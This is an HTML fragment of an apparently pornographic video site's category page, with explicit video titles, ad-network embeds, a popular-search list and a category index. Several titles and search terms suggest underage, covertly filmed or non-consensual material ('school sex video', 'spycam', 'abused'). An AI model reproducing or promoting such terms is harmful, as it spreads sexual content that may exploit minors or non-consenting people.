                                     <img data-sg="13cbe2513b556cdd" src="/thumbs/477/1426482545508576477_0.jpg" alt="Sensual Beauty In White Stockings Ready To Cum For You" width="320" height="240">
                                </div>
                                <p>Sensual Beauty In White Stockings Ready To Cum For You</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 113</li>
                                <li><i class="la la-clock-o"></i> 5:55</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545119320407/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2512421d957" src="/thumbs/407/1426482545119320407_0.jpg" alt="Teen mormon holy spunking" width="320" height="240">
                                </div>
                                <p>Teen mormon holy spunking</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 103</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
       
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/category/246/Doggystyle/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/246/Doggystyle/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/category/246/Doggystyle/popular/4/" target="_self">4</a></li><li><a href="/en/category/246/Doggystyle/popular/2/" target="_self"><i class="la la-chevron-right"></i></a></li>
                    </ul>
                    
                </div>
                
                <h2>Popular Porn</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/anVsaWEgYW5u/" target="_self" title="julia ann"><i class="la la-search"></i> julia ann</a></li>  <li><a href="/en/search/dW53YW50ZWQgZmFjaWFsIGN1bXNob3QgY29tcGlsYXRpb25z/" target="_self" title="unwanted facial cumshot compilations"><i class="la la-search"></i> unwanted facial cumshot compilations</a></li>  <li><a href="/en/search/Q2hpbmVzZSBob21l/" target="_self" title="Chinese home"><i class="la la-search"></i> Chinese home</a></li>  <li><a href="/en/search/eHh4IGFyYWI/" target="_self" title="xxx arab"><i class="la la-search"></i> xxx arab</a></li>  <li><a href="/en/search/SGFpcnk/" target="_self" title="Hairy"><i class="la la-search"></i> Hairy</a></li>  <li><a href="/en/search/VGhlIEZpcnN0IFZpcmdpbiBpbiBDemVjaCBDYXN0aW5n/" target="_self" title="The First Virgin in Czech Casting"><i class="la la-search"></i> The First Virgin in Czech Casting</a></li>  <li><a href="/en/search/bW9tIGppeno/" target="_self" title="mom jizz"><i class="la la-search"></i> mom jizz</a></li>  <li><a href="/en/search/Y3JlYW1waWUgQ29tcGlsYXRpb24/" target="_self" title="creampie Compilation"><i class="la la-search"></i> creampie Compilation</a></li>  <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a></li>  <li><a href="/en/search/TW9uZXk/" target="_self" title="Money"><i class="la la-search"></i> Money</a></li>  <li><a href="/en/search/b2xkIHlvdW5nIGJydW5ldHRlIHJldHJvIHBvcm4/" target="_self" title="old young brunette retro porn"><i class="la la-search"></i> old young brunette retro porn</a></li>  <li><a href="/en/search/Ym9uZGFnZSBvcmdhc20/" target="_self" title="bondage orgasm"><i class="la la-search"></i> bondage orgasm</a></li>  <li><a href="/en/search/VHdpbmtz/" target="_self" title="Twinks"><i class="la la-search"></i> Twinks</a></li>  <li><a href="/en/search/UG9rZW1vbg/" target="_self" title="Pokemon"><i class="la la-search"></i> Pokemon</a></li>  <li><a href="/en/search/Y3plY2ggd2lmZSBzd2Fw/" target="_self" title="czech wife swap"><i class="la la-search"></i> czech wife swap</a></li>  <li><a href="/en/search/dHVya2lzaCBwb3JubyBwb3Jubw/" target="_self" title="turkish porno porno"><i class="la la-search"></i> turkish porno porno</a></li>  <li><a href="/en/search/TnVyc2U/" target="_self" title="Nurse"><i class="la la-search"></i> Nurse</a></li>  <li><a href="/en/search/Qml0Y2g/" target="_self" title="Bitch"><i class="la la-search"></i> Bitch</a></li>  <li><a href="/en/search/RmlsaXBpbmE/" target="_self" title="Filipina"><i class="la la-search"></i> Filipina</a></li>  <li><a href="/en/search/cGFraSBkYWQ/" target="_self" title="paki dad"><i class="la la-search"></i> paki dad</a></li>  <li><a href="/en/search/YWJ1c2Vk/" target="_self" title="abused"><i class="la la-search"></i> abused</a></li>  <li><a href="/en/search/RHJ1bmtlbg/" target="_self" title="Drunken"><i class="la la-search"></i> Drunken</a></li>  <li><a href="/en/search/aW50ZXJyYWNpYWwgY3JlYW1waWUgY3Vja29sZA/" target="_self" title="interracial creampie cuckold"><i class="la la-search"></i> interracial creampie cuckold</a></li>  <li><a href="/en/search/WG1hc3Rlcm1zIEluZGlhbiBhdW50eSBib29icyB2aWRlbyBoaW5kaSBkaXJ0eSB0YWxr/" target="_self" title="Xmasterms Indian aunty boobs video hindi dirty talk"><i class="la la-search"></i> Xmasterms Indian aunty boobs video hindi dirty talk</a></li>  <li><a href="/en/search/UGFraXN0YW5pICBzY2hvb2wgIHNleCB2aWRlbw/" target="_self" title="Pakistani  school  sex video"><i class="la la-search"></i> Pakistani  school  sex video</a></li>  <li><a href="/en/search/QW5uZQ/" target="_self" title="Anne"><i class="la la-search"></i> Anne</a></li>  <li><a href="/en/search/dGVhY2hlciBmdWNrcyBzdHVkZW50/" target="_self" title="teacher fucks student"><i class="la la-search"></i> teacher fucks student</a></li>  <li><a href="/en/search/dHVyayBvdXRkb29y/" target="_self" title="turk outdoor"><i class="la la-search"></i> turk outdoor</a></li>  <li><a href="/en/search/RW5zZXN0IHRhYm9v/" target="_self" title="Ensest taboo"><i class="la la-search"></i> Ensest taboo</a></li>  <li><a href="/en/search/bWlsZiBhbmFs/" target="_self" title="milf anal"><i class="la la-search"></i> milf anal</a></li>  <li><a href="/en/search/YW1hdGV1ciB3aWZl/" target="_self" title="amateur wife"><i class="la la-search"></i> amateur wife</a></li>  <li><a href="/en/search/amFwYW5lc2UgY2hlYXRpbmcgd2lmZQ/" target="_self" title="japanese cheating wife"><i class="la la-search"></i> japanese cheating wife</a></li>  <li><a href="/en/search/QkJXIEJMQUNLIEJJRyBCVVRUIEFTUw/" target="_self" title="BBW BLACK BIG BUTT ASS"><i class="la la-search"></i> BBW BLACK BIG BUTT ASS</a></li>  <li><a href="/en/search/ZGVzaSB0ZWVuIHNleA/" target="_self" title="desi teen sex"><i class="la la-search"></i> desi teen sex</a></li>  <li><a href="/en/search/TWFzc2FnZSBzcHljYW0gamFwb25lc2U/" target="_self" title="Massage spycam japonese"><i class="la la-search"></i> Massage spycam japonese</a></li>  <li><a href="/en/search/dHVyayBwb3JubyBzaWtpcyBpemxlIGlraSBrYWRpbiBpa2kgZXJrZWsgc2lraXMgaXpsZSBhbmFsIGl6bGU/" target="_self" title="turk porno sikis izle iki kadin iki erkek sikis izle anal izle"><i class="la la-search"></i> turk porno sikis izle iki kadin iki erkek sikis izle anal izle</a></li>  <li><a href="/en/search/c3BhbmtpbmcgbW92aWU/" target="_self" title="spanking movie"><i class="la la-search"></i> spanking movie</a></li>  <li><a href="/en/search/VHVya2lzaCBtYXN0dXJiYXRpb24gd2l0aCBjdWN1bWJlcg/" target="_self" title="Turkish masturbation with cucumber"><i class="la la-search"></i> Turkish masturbation with cucumber</a></li>  <li><a href="/en/search/RGlsZG8/" target="_self" title="Dildo"><i class="la la-search"></i> Dildo</a></li>  <li><a href="/en/search/Z3Jhbm55IGdhbmdiYW5n/" target="_self" title="granny gangbang"><i class="la la-search"></i> granny gangbang</a></li>  <li><a href="/en/search/Y2FzdGluZyBjemVjaA/" target="_self" title="casting czech"><i class="la la-search"></i> casting czech</a></li>  <li><a href="/en/search/bW9tIGtpdGNoZW4/" target="_self" title="mom kitchen"><i class="la la-search"></i> mom kitchen</a></li>  <li><a href="/en/search/aGFtc3RlciB4eHh4IGluZG9uZXNpYQ/" target="_self" title="hamster xxxx indonesia"><i class="la la-search"></i> hamster xxxx indonesia</a></li>  <li><a href="/en/search/UmV0cm8/" target="_self" title="Retro"><i class="la la-search"></i> Retro</a></li>  <li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgbWlsZg/" target="_self" title="russian mature milf"><i class="la la-search"></i> russian mature milf</a></li>  <li><a href="/en/search/Y2VsZWJyaXR5IHBvcm5v/" target="_self" title="celebrity porno"><i class="la la-search"></i> celebrity porno</a></li>  <li><a href="/en/search/TmFzdHlQbGFjZS5vcmcgLSBHcmFuZHBhIExvdmVzIE1lIFByZWduYW50/" target="_self" title="NastyPlace.org - Grandpa Loves Me Pregnant"><i class="la la-search"></i> NastyPlace.org - Grandpa Loves Me Pregnant</a></li>  <li><a href="/en/search/QW1lcmljYW4gZnJpZW5kcyBob3QgbW9t/" target="_self" title="American friends hot mom"><i class="la la-search"></i> American friends hot mom</a></li>  <li><a href="/en/search/Y3Jvc3NkcmVzc2VyIGdheQ/" target="_self" title="crossdresser gay"><i class="la la-search"></i> crossdresser gay</a></li>  <li><a href="/en/search/YmlnIGFzcyBhbmFsIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="big ass anal creampie compilation"><i class="la la-search"></i> big ass anal creampie compilation</a></li>  
                    </ul>
                    
                </div>
                
                <h2>Categories Index</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/169/69/popular/1/" target="_self">
                                    <i class="la la-tag"></i> 69 <span>1060</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/1/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>12354</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/2/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>6604</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Arab <span>1771</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/4/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>6082</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/5/Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ass <span>3905</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8/BBW/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BBW <span>2934</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9/BDSM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BDSM <span>3874</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7/Babe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Babe <span>7582</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/130/Ball Busting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ball Busting <span>85</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/10/Beach/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Beach <span>1158</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/11/Big Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Ass <span>4299</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/12/Big Cock/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Cock <span>3887</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/13/Big Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Tits <span>7683</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/158/Bikini/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bikini <span>1068</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/14/Bisexual/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bisexual <span>1069</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/15/Black/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Black <span>3557</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/16/Blonde/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blonde <span>5601</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/18/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>15490</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/172/Brazilian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brazilian <span>1037</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/106/Bride/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bride <span>749</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/187/British/popular/1/" target="_self">
                                    <i class="la la-tag"></i> British <span>1102</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/17/Brunette/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brunette <span>5954</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/20/Bukkake/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bukkake <span>1102</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/244/Busty/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Busty <span>2776</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/25/CFNM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> CFNM <span>1058</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/21/Cameltoe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cameltoe <span>958</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/22/Cartoon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cartoon <span>1038</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/23/Casting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Casting <span>1132</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/24/Celebrity/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Celebrity <span>1041</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/147/Cheerleader/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cheerleader <span>914</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/26/Close Up/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Close Up <span>1652</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/27/College/popular/1/" target="_self">
                                    <i class="la la-tag"></i> College <span>2107</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/28/Compilation/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Compilation <span>1438</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/249/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Couple <span>1122</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/29/Creampie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Creampie <span>1885</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/31/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cuckold <span>1303</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/199/Cum In Mouth/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cum In Mouth <span>1109</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/32/Cumshot/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cumshot <span>6484</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/161/Czech/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Czech <span>1267</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/33/Deep throat/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Deep throat <span>2819</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/34/Dildo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dildo <span>2733</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/152/Doctor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doctor <span>1048</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/246/Doggystyle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doggystyle <span>2883</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/155/Dorm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dorm <span>939</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/35/Double Penetration/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Double Penetration <span>1075</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/36/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Drunk <span>938</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/37/Emo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Emo <span>1024</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/38/Erotic/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Erotic <span>1148</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/39/Face Sitting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Face Sitting <span>840</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/101/Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Family <span>2428</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/203/Feet/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Feet <span>1082</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/43/Femdom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Femdom <span>1889</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/258/Fetish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fetish <span>4178</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/40/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> First Time <span>1620</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/41/Fisting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fisting <span>1066</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/42/Footjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Footjob <span>1049</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/44/Gangbang/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gangbang <span>2791</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/47/Glasses/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Glasses <span>1083</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/48/Gloryhole/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gloryhole <span>1030</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/49/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>1275</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/50/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>2093</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/51/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>3699</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/53/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>1044</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/201/Hidden Cam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hidden Cam <span>1074</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/54/High Heels/popular/1/" target="_self">
                                    <i class="la la-tag"></i> High Heels <span>1252</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/55/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>2276</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/56/Indian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Indian <span>2328</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/57/Interracial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Interracial <span>2993</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/58/Japanese/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Japanese <span>2957</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/59/Latex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latex <span>1033</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/60/Latina/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latina <span>2504</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/61/Lesbian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lesbian <span>3982</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/228/Lingerie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lingerie <span>2175</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/67/MILF/popular/1/" target="_self">
                                    <i class="la la-tag"></i> MILF <span>7091</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/63/Machine Fucking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Machine Fucking <span>586</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/62/Massage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Massage <span>1451</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/64/Masturbating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Masturbating <span>1254</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/65/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>5918</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/135/Mexican/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mexican <span>1032</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/66/Midget/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Midget <span>446</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/137953345/Mom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom <span>1908</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/69/Nipples/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nipples <span>1100</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/181/Nudist/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nudist <span>1054</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/162/Nylon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nylon <span>1049</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/70/Office/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Office <span>1265</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/72/Old Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Young <span>1091</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/223/Orgasm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgasm <span>1574</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/222/Orgy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgy <span>1130</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/73/Outdoor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Outdoor <span>2269</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/78/POV/popular/1/" target="_self">
                                    <i class="la la-tag"></i> POV <span>3463</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/74/Panties/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Panties <span>1276</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/75/Pantyhose/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pantyhose <span>3285</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/230/Party/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Party <span>1369</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/76/Pissing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pissing <span>1244</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/77/Pornstars/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pornstars <span>2146</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/79/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pregnant <span>1057</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/80/Public/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Public <span>2512</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/255/Pussy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pussy <span>5202</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
